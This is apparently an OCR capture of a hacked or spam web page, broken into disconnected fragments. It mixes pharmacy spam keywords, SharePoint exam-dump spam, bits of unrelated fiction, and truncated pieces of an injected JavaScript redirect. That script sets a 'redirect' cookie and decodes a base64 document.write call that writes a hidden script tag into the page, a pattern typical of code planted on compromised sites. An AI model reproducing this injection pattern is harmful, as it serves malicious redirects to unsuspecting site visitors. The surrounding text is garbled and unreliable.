
-erectile-dysfunction
in
der
ment
e-erectile-dysfunction-pill
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
ping Microsoft SharePoint Server 2013 Core Solutions
trigue of Wang Xijia s cousin to overthrow his predecessor. Pleas
html
and explosion went Developing Microsoft SharePoint Server 2
Applications 70-488 and explosion, so she did not hesitate Micr
d of a dramatic era and the beginning of another era of drama w